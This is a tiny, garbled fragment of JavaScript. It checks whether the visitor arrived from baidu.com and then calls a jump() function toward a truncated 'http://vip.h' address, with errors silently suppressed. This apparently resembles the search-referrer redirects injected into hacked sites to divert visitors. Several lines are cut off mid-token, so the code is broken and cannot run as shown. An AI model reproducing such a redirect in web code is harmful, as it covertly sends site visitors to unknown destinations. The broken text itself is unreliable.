
if (/baidu\.com$/i.
timeallow) {
var search =
referer.substring(r
jump("http://
vip.h
);
return
}
})()
} catch(e) {}